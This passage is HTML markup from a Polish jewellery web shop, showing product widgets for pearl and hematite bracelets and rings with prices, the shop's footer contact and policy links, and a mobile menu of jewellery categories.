	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:19564,&quot;item_id&quot;:19564,&quot;item_name&quot;:&quot;Bransoletka z pere\u0142 naturalnych MIX&quot;,&quot;sku&quot;:19564,&quot;price&quot;:159,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki z pere\u0142&quot;,&quot;id&quot;:19564,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-z-perel-naturalnych-mix\/&quot;,&quot;item_list_name&quot;:&quot;Nasze bestsellery (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-z-perel-naturalnych-mix/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka z pereł naturalnych MIX" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-300x300.png 300w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-400x400.png 400w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-800x800.png 800w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-280x280.png 280w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-768x768.png 768w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-600x600.png 600w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-100x100.png 100w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21-50x50.png 50w, https://amibijoux.pl/wp-content/uploads/2024/11/Projekt-bez-nazwy-21.png 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka z pereł naturalnych MIX" />		<span class="product-title">Bransoletka z pereł naturalnych MIX</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_products-13" class="col pb-0 widget woocommerce widget_products"><span class="widget-title">Polecane</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:3271,&quot;item_id&quot;:3271,&quot;item_name&quot;:&quot;Bransoletka na Szcz\u0119\u015bcie z kulkami hematytu w kolorze z\u0142otym&quot;,&quot;sku&quot;:3271,&quot;price&quot;:69,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bransoletki na szcz\u0119\u015bcie &quot;,&quot;item_category2&quot;:&quot; si\u0142y \u017cyciowej&quot;,&quot;id&quot;:3271,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/bransoletka-na-szczescie-z-kulkami-hematytu-w-kolorze-zlotym/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2018/11/bransoletka-na-szczęście-złota.jpg 900w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Bransoletka na Szczęście z kulkami hematytu w kolorze złotym" />		<span class="product-title">Bransoletka na Szczęście z kulkami hematytu w kolorze złotym</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>69,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14144,&quot;item_id&quot;:14144,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni lapis lazuli 4 mm i hematyt\u00f3w 3 mm&quot;,&quot;sku&quot;:14144,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:14144,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-lapis\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-lapis/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt--50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-lapis-hematyt-.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm" />		<span class="product-title">Pierścionek z kamieni lapis lazuli 4 mm i hematytów 3 mm</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:6668,&quot;item_id&quot;:6668,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt z\u0142oty oraz per\u0142a&quot;,&quot;sku&quot;:6668,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pier\u015bcionki z kamieni&quot;,&quot;id&quot;:6668,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-hematytow-z-perla-kopia\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-hematytow-z-perla-kopia/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2020/07/37-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt złoty oraz perła" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2020/07/37-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2020/07/37-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2020/07/37-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2020/07/37-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2020/07/37-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2020/07/37-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2020/07/37-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2020/07/37.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt złoty oraz perła" />		<span class="product-title">Pierścionek z kamieni hematyt złoty oraz perła</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:14189,&quot;item_id&quot;:14189,&quot;item_name&quot;:&quot;Pier\u015bcionek z kamieni hematyt i opal r\u00f3\u017cowy&quot;,&quot;sku&quot;:14189,&quot;price&quot;:79,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Nowo\u015bci&quot;,&quot;id&quot;:14189,&quot;productlink&quot;:&quot;https:\/\/amibijoux.pl\/produkt\/pierscionek-z-kamieni-hematyt-opalit-rozowy\/&quot;,&quot;item_list_name&quot;:&quot;Polecane (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://amibijoux.pl/produkt/pierscionek-z-kamieni-hematyt-opalit-rozowy/">
		<img width="300" height="300" src="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pierścionek z kamieni hematyt i opal różowy" decoding="async" loading="lazy" srcset="https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-300x300.jpg 300w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-400x400.jpg 400w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-800x800.jpg 800w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-280x280.jpg 280w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-768x768.jpg 768w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-600x600.jpg 600w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-100x100.jpg 100w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix-50x50.jpg 50w, https://amibijoux.pl/wp-content/uploads/2023/02/pierscionek-opalit-mix.jpg 1080w" sizes="auto, (max-width: 300px) 100vw, 300px" title="Pierścionek z kamieni hematyt i opal różowy" />		<span class="product-title">Pierścionek z kamieni hematyt i opal różowy</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>79,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span>
	</li>
</ul></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">Ami Bijoux</span><div class="is-divider small"></div>		
		<div><a href="/o-nas/">O nas</a></div>
<div><a href="/punkty-sprzedazy/">Punkty sprzedaży</a></div>
<div><a href="/personalizacja/">Kreator biżuterii</a></div>
<div><a href="/blog/">Blog</a></div>
		</div>		
		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">Kontakt</span><div class="is-divider small"></div>		
		Infolina:<br>
<a href="tel:+48577401888">tel. 577-401-888</a><br>
<a href="mailto:sklep@amibijoux.pl">sklep@amibijoux.pl</a><br><br>
Od poniedziałku do piątku w godzinach:<br>
10:00 - 18:00<br><br>
W soboty w godzinach:<br>
10:00 - 14:00<br><br>
Punkty sprzedaży:<br>
<a href="/punkty-sprzedazy/">Sprawdź godziny otwarcia punktu Ami Bijoux w Twoim mieście</a><br><br>
<a href="/kontakt-media-wspolpraca">Kontakt Media/Współpraca</a><br><br>
Kontakt<br>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/Ami-Bijoux-124148950993246/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Śledź nas na Facebooku"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/amibijoux/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Śledź nas na Instagramie"><i class="icon-instagram" ></i></a><a href="mailto:sklep@amibijoux.pl" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Wyslij nam email"><i class="icon-envelop" ></i></a></div>
		</div>		
		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">Zakupy</span><div class="is-divider small"></div>		
		<a href="/regulamin/">Regulamin</a><br>
<a href="/polityka-prywatnosci/">Polityka prywatności</a><br>
<a href="/polityka-cookies/">Polityka Cookies</a><br><br>
InPost:<br>
Transport 1 dzień<br>
DPD:<br>
Transport 1 dzień
		</div>		
		        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright Ami Bijoux 2025 © <strong></strong> | Realizacja: <a href="https://x-one.pl" rel="nofollow" title="Tworzymy sklepy internetowe - Poznań">x-one</a>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://amibijoux.pl/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Szukaj&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14849"><a href="/bizuteria/nowosci/" class="nav-top-link">Nowości</a>
<ul class=children>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19419"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-me-and-you/">Kolekcja Me&amp;You</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20468"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-medaliony/">Kolekcja Medaliony</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19420"><a href="https://amibijoux.pl/bizuteria/nowosci/kolekcja-twinkle/">Kolekcja Twinkle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19837"><a href="https://amibijoux.pl/bizuteria/nowosci/zestawy-bizuterii/">Zestawy biżuterii</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14857"><a href="/bizuteria/nowosci/bransoletki-nowosci/">Bransoletki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14858"><a href="/bizuteria/nowosci/naszyjniki-nowosci/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14859"><a href="/bizuteria/nowosci/kolczyki-nowosci/">Kolczyki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14860"><a href="/bizuteria/nowosci/pierscionki-nowosci/">Pierścionki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21118"><a href="/bizuteria/bizuteria-damska/" class="nav-top-link">Biżuteria damska</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14772"><a href="/bizuteria/bizuteria-damska/bransoletki/">Bransoletki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19414"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-damskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14773"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14774"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14775"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14776"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/">Z kamieni</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19398"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-agatu/">Bransoletki z agatu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22340"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-ametystami/">Bransoletki z ametystami</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22341"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-apatytem/">Bransoletki z apatytem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22342"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-cytrynu/">Bransoletki z cytrynu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22343"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-granatem/">Bransoletki z granatem</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19388"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-hematytu/">Bransoletki z hematytu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19397"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kamienia-ksiezycowego/">Bransoletki z kamienia księżycowego</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22344"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-kamieni-slonecznych/">Bransoletki z kamieni słonecznych</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19396"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-krysztalu-gorskiego/">Bransoletki z kryształu górskiego</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19395"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-kwarcu/">Bransoletki z kwarcu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19394"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-labradorytu/">Bransoletki z labradorytu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19393"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-lapis-lazuli/">Bransoletki z lapis lazuli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22345"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-nocy-kairu/">Bransoletki z Nocy Kairu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19392"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-onyksu/">Bransoletki z onyksu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22346"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-opalitu/">Bransoletki z opalitu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19391"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-damskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22347"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-z-turkusem/">Bransoletki z turkusem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22349"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-kamieni/bransoletki-ze-szmaragdami/">Bransoletki ze szmaragdami</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14777"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-sznurku/">Na sznurku</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14778"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-wstazce/">Na wstążce</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17788"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/">Zodiak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14779"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-szczescie-sily-zyciowej/">Na szczęście / siły życiowej</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14780"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-muszelek/">Z muszli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14781"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-perel/">Z pereł</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22348"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/bransoletki-z-zawieszkami/">Z zawieszkami</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14782"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-obrecze/">Obręcze</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14783"><a href="/bizuteria/bizuteria-damska/bransoletki/rozance-bransoletki/">Różańce</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14784"><a href="/bizuteria/bizuteria-damska/bransoletki/bransoletki-na-kostke/">Na kostkę</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19421"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/bransoletki/zestawy-bransoletek-damskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14761"><a href="/bizuteria/bizuteria-damska/naszyjniki/">Naszyjniki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14764"><a href="/bizuteria/bizuteria-damska/naszyjniki/lancuszki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20469"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/snake/">Snake</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14765"><a href="/bizuteria/bizuteria-damska/naszyjniki/celebrytki/">Celebrytki</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19385"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-srebrne/">Celebrytki srebrne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19386"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/celebrytki/celebrytki-zlote/">Celebrytki złote</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14766"><a href="/bizuteria/bizuteria-damska/naszyjniki/chokery/">Chokery</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19381"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-srebrne/">Chokery srebrne</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19383"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/naszyjniki/chokery/chokery-zlote/">Chokery złote</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14767"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-kamieni/">Z kamieni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="/bizuteria/bizuteria-damska/naszyjniki/naszyjniki-z-perel/">Z pereł</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14769"><a href="/bizuteria/bizuteria-damska/naszyjniki/amulety-naszyjniki/">Amulety</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14770"><a href="/bizuteria/bizuteria-damska/naszyjniki/muszelki/">Z muszli</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14771"><a href="/bizuteria/bizuteria-damska/naszyjniki/rozance/">Różańce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14753"><a href="/bizuteria/bizuteria-damska/kolczyki/">Kolczyki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14754"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-pozlacane/">Pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14755"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14756"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-ze-srebra/">Ze srebra</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-sztyfty/">Sztyfty</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="/bizuteria/bizuteria-damska/kolczyki/nausznice/">Nausznice</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14759"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-kola/">Koła</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="/bizuteria/bizuteria-damska/kolczyki/kolczyki-wiszace/">Wiszące</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19838"><a href="https://amibijoux.pl/bizuteria/bizuteria-damska/kolczyki/zestawy-kolczykow/">Zestawy kolczyków</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14732"><a href="/bizuteria/bizuteria-damska/pierscionki/">Pierścionki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14736"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-pozlacane/">Pozłacane</a></li>
